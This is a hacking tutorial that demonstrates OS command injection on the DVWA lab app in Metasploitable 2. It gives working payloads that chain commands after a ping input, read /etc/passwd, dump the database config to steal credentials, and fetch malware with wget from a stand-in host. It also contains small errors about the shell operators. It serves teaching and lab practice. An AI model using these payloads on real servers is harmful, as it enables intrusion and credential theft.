Welcome back, my aspiring cyber warriors!
In this tutorial on Web App Hacking, we’ll examine Operating System command injection. This web site vulnerability enables the attacker to inject and execute operating system commands into the underlying server and often fully compromise the server and all its data. If the attacker can inject OS commands on the server they can then compromise other elements of the network within the organization.
This usually happens when the application provides some functionality for the user that involves system commands. If the application does not properly sanitize inputs, the attacker may be able send malicious commands to the operating system that could even include opening a shell or downloading malicious software.

Let’s use the DVWA application on Metasploitable 2 to demonstrate this attack.
Step #1 Fire Up Kali
Let’s first fire up Kali and open a terminal.

Step #2: Metasploitable with DVWA
Next, start your Metasploitable 2 system. Then, Open your browser on Kali and navigate to the IP address of the Metasploitable system or then DVWA such as http://192.168.0.157/dvwa (your IP address will likely be different). This will retrieve the login screen on DVWA. The login credentials are “admin” and “password”.

Next, go to the “DVWA Security” tab on the lower left and click. This opens the DVWA Security page. Set the security to “Low”.


Now, click on the “Command Execution” tab in the upper left of the screen. You should see a screen similar to that below.

Notice that this application allows you to send a ping. Go ahead and enter an IP address and click Submit and you should see the response in red below.
It’s clear that this application is taking your IP address and concatenating to the command ping and sending out an ICMP Echo request from the server.
Since this window allows us to run one operating system command, it may be possible to run more than one command in this window. In most operating systems, commands can be terminated with a semi-colon. If we place a semi-colon after the IP address, we may then add another command and get both commands to execute.
Let’s try the Linux command whoami.
192.168.0.1; whoami

As we can above, the ping command executed and then the whoami executed revealing that the user is “www-data”.
Since we are not root, we can not retrieve the /etc/shadow file, but we may be able to retrieve the /etc/passwd file. We could add the command cat /etc/passwd after the IP and if it executes, we should be able to retrieve this file that contains all the usernames and accounts.

Success! Although we don’t have the account passwords, we do have all the accounts on the system.
Step #3: Command Operators
We can concatenate commands this way with other operators as well as the semi-colon. Here are a few;
; The semicolon is most common metacharacter used to test an injection flaw. The shell would run all the commands in sequence separated by the semicolon.
& It separates multiple commands on one command line. It runs the first command then the second command.
&& It runs the command following && only if the preceding command is successful
|| (windows) It runs the command following || only if the preceding command fails. Runs the first command then runs the second command only if the first command did not complete successfully.
|| ( Linux) Redirects standard outputs of the first command to standard input of the second command
The following command separator works only on Unix-based systems:
Newline (0x0a or \n)
Step #4: Command Execution with Other Operators
Let’s see whether we can inject other commands suing other operators. For instance, we could use the double ampersand (&&) to run the ping command and then the netstat command. If the first command runs successfully, then the second command will run. If the first command fails, the second command will not execute
192.168.0.1 && netstat

Great! The double ampersand (&&) works on this system. Not all the operators will work on all systems, so try different operators and see which work.
Step #5: Blind OS Command Injection
In the above examples, the results of the commands were reflected back to us in a HTTP response and viewable in our browser. It may be that the results of your command do not generate a HTTP response and are not displayed in your browser. This would be more common than not in modern systems. We can still try to inject an OS command, without seeing the results in our browser. This is referred to as Blind OS Command Injection.
For instance, in our last OS command injection example, we ran netstat and the results were displayed in our browser. If the results were not displayed in the browser, we may be able to redirect the output to a file and then display that file. For instance, we might enter;
192.168.0.1 && netstat > netstat.txt
This would direct the output from the netstat command to a file named netstat.txt and save it in the current directory on the server. We may be able to display those contents by directing our browser to that directory and file such as;
192.168.0.157/dvwa/vulnerabilities/exec/netstat.txt

Maybe more interesting would be to obtain the database username and password. Since the LAMP stack includes a MySQL database, PHP must have the credentials to connect to the database. Those are stored on this server at /var/www/dvwa/config/config.inc.php. If we can read that file, we may be able to obtain the username and password to the database.
Let’s concatenate a command to the IP address like above, but this time let’s get the configuration file and redirect it a file dbconfig like so;
192.168.0.157; cat /var/www/dvwa/config/config.inc.php > dbconfig

Now, we can view that file with our browser by navigating to;
192.168.0.157/dvwa/vulnerabilities/exec/dbconfig

As you can see above, we were able to find and display the database credentials. Now, we potentially could login to their database and grab all the goodies!
In addition, we may be able to use an out-of-band technique to determine if the command actually executed since we can not see any results in our browser. For instance, we could finish the string of commands with nslookup of a site and check to see whether the lookup was executed on the name server. This would verify that all the commands had executed.

Finally, it may be possible to direct the server to a site containing malicious software such as;
192.168.0.1 %% wget https://malwaresite.com
If this command were successfully executed, it could be used to direct the server to https://malwaresite.com, where it would download malware to the operating system thereby compromising the server and maybe the entire network.
Summary
Operating System (OS) Command Injection is an exploit of web sites that allow commands to be executed on their web site without proper sanitization. Proper sanitization would include a blacklist any of the operators listed above and maybe even a whitelist of allowable commands.